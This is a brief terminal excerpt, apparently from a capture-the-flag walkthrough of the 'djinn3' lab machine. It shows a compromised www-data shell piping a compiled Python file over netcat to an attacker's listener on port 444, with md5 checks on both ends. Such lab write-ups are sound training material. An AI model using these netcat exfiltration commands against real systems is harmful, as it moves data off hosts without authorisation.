 www-data@djinn3:/opt$ nc 192.168.49.122 444 < .syncer.cpython-38.pyc
www-data@djinn3:/opt$ md5sum .syncer.cpython-38.pyc
1b862352ec8f686755e7ce9a01fd717a  .syncer.cpython-38.pyc
www-data@djinn3:/opt$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ nc -lvnp 444 > syncer.cpython-38.pyc
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 192.168.122.102.
Ncat: Connection from 192.168.122.102:58614.
^C
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ md5sum syncer.cpython-38.pyc
1b862352ec8f686755e7ce9a01fd717a  syncer.cpython-38.pyc